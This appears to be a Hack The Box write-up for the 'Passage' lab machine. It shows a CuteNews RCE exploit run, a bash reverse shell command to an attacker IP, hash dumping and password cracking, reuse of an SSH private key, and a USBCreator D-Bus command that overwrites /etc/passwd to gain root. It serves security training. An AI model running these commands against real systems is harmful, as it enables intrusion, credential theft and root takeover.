
IP: 10.10.10.126
More information:
Potential usernames:
Kim Swift
Sid Meier
Paul Coles : paul@passage.htb
In the blog id=11 is by admin with after hovering over the admin tag it says — nadav@passage.htb
/etc/apt/sources.bak file readable.
Enumeration
Looking at the webpage we see that it is a cms and the application running is CuteNews.

Searching on google we find a rce exploit for it.

Running the exploit we get a shell with www-data.

Then, using a rev shell payload we get a connection on our machine to run more commands and spawn a pty shell using python.
kali@starscorp1o:~/htb/active_boxes/passage$ sudo python3 48800.py
[sudo] password for kali:
_____ __ _ __ ___ ___ ___
/ ___/_ __/ /____ / |/ /__ _ _____ |_ | < / |_ |
/ /__/ // / __/ -_) / -_) |/|/ (_-< / __/_ / / / __/
\___/\_,_/\__/\__/_/|_/\__/|__,__/___/ /____(_)_(_)____/
___ _________
/ _ \/ ___/ __/
/ , _/ /__/ _/
/_/|_|\___/___/ [->] Usage python3 expoit.py
Enter the URL> http://10.10.10.206/
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
=============================
Registering a users
[+] Registration successful with username: VYbDl6D9sk and password: VYbDl6D9sk
=======================================================
Sending Payload
signature_key: 6ec99478e182f49816cb960348faf43e-VYbDl6D9sk
signature_dsi: a0ca4b62c742b3e1a5661c1847ba9edb
logged in user: VYbDl6D9sk
Dropping to a SHELL
command > /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.4/9000 0>&1'
Privilege Escalation
As we have shell as www-data, now by checking /etc/passwd, we see that we have 2 more users:
- nadav
- paul
Let’s start enumerating the root directory of cutenews. There were a lot of php files present.

After tons and tons of enumeration in multiple files. We found bas64 encoded strings from various php files. One was of nadav user and many others but, we know that there are only 2 users paul and nadav , so we need to find files that have session info of these users. We then get nadav’s and paul’s session files with id, username and a password hash in it.
Now, we try to crack nadav’s hash but it doesnt work.

We now try to crack paul’s hash and BOOM!!!…We get a password:atlanta1

Now that we have paul’s password we can just su into that user. We go and grab the user.txt file.
Cracking paul’s password:

paul@passage:~$ cat user.txt
cat user.txt
0d58c8c9c9701f91c2fb5c850c7c92b4
Now we have just look around in the home directory by using ls -la to list hidden files and check in .ssh for keys to nadav. We see that id_rsa.pub shows the public key of nadav but we are in paul’s home directory, so this might mean that they share public and private keys. Checking in id_rsa for private key we see that there is a private.

We copy that onto our machine and do chmod 600 and try to login with ssh:
ssh -i ssh_private_key nadav@10.10.10.206

And boom we get a shell as nadav!!!!!!
Now we have to get root. (This is the tough part!)
After looking all over the internet and enumerating the home directory of nadav we see that there is an ibus program and after searching on google we come across one article on whole of google:
USBCreator D-Bus Privilege Escalation in Ubuntu Desktop

D-Bus Privilege Escalation article:

This article explains all the steps to get root by abusing the usbcreator application which uses a tool called dd which in turn in used to write to disks using python, but there is no sanitization check as to what and where the file is being written and it also doesn’t ask for the password for sudo program when used.
Hence we use this to get root:
We overwrite the /etc/passwd file by generating a openssl passwd for root user and placing it in the /etc/passwd file:
kali@starscorp1o:~/htb/active_boxes/passage$ openssl passwd alice
wBl9BxxE0AUq6

Then overwriting the file using the following command given in the article:
nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /home/nadav/passwd /etc/passwd true
()
Command used in the article:

Command we used:
![]()
/etc/passwd file has been overwritten:

The parenthesis is not included in the command it is displayed after the command is executed. And we just su to root:
nadav@passage:~$ su root
Password:
root@passage:/home/nadav# id
uid=0(root) gid=0(root) groups=0(root)
root@passage:/home/nadav# whoami
root
root@passage:/home/nadav# hostname
passage
root@passage:/home/nadav# id
uid=0(root) gid=0(root) groups=0(root)

And BOOM!! We get root!!!!
Now, we can grab the user flag:

Hence we can grab the root flag:
root@passage:~# cat root.txt
67ab751857e4be0ad3f2186c9b6f4164

Check out my previous post:
